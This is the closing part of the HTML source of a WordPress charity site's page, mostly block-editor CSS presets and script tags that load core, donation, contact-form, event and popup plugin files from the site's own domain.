0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gofundcows.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gofundcows.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://gofundcows.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c1ee2ac6d4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://gofundcows.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_script.js?ver=1769446368" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/popup-press/js/libs/bpopup.js?ver=0.10" id="pps_bPopup-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/popup-press/js/libs/jquery.popupslider.js?ver=2.5.0" id="pps_popupslider-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1" id="pps_jCookie-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/popup-press/js/libs/jquery.easing.1.3.js?ver=1.3" id="pps_easing-js"></script>
<script type="text/javascript" id="pps_js_script-js-extra">
/* <![CDATA[ */
var PPS = {"ajaxurlPps":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/popup-press/js/pps_script.js?ver=2.7.0" id="pps_js_script-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/uploads/fusion-scripts/5412106eb28b72212bee718cba119635.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://gofundcows.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						<script type='text/javascript'>jQuery(document).ready(function($) {
  $(".pps-popup").on("ppsOnOpen", function(e){
    //Do something when you open any popups
  });

  $("#popuppress-5").on("ppsOnClose", function(e){
    //Do something when you close the popup id = 5
  });
});</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
